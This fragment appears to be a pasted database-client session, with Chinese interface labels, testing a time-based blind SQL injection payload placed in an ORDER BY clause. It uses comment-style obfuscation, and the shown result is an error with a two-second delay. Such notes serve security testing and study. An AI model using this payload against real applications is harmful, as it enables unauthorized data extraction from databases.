 127.0.0.1 dashen
1 select * from a where id < 126 order by (select*from(select+sleep(2)union/**/select+1)a)
对象
信息 状态
sql message
select * from a where id < 126 order by (select*from(select+sleep(2)union/**/select+1)a) 1242 - Subquery returns more than 1 row, Time: 2.002000s